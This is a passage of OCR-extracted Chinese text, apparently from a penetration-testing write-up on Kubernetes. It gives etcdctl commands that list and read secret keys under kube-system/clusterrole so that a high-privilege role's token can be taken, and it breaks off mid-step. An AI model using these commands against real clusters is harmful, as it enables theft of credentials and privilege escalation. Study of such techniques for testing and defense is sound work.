
的 key
etcdctl--endpoints=https://etcd_ip:2379/ get / --prefix --keys-
only | grep/secrets/kube-system/clusterrole。
图- 7  读取 clusterrole 有关的 key
获取 token key 值
可以通过如下指令，通过上一步中获取到的 key，读取其中
的值：
etcdctl--endpoints=https://etcd_ip:2379/ get / /xxx/secrets/k
ube-system/clusterrole-xxx
从返回的数据中，挑选出一个具有高权限的 role 并读取其 t